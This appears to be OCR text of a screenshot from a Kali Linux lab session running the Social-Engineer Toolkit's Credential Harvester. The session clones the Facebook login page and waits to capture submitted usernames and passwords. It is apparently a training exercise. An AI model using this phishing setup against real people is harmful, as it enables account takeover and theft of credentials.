 Kali Linux [Executando] - Oracle VM VirtualBox
1 2 3 4 16:40
root@dio-kali: /home/david
Arquivo Ações Editar Exibir Ajuda
— * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * —
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.8]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardle
ss, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: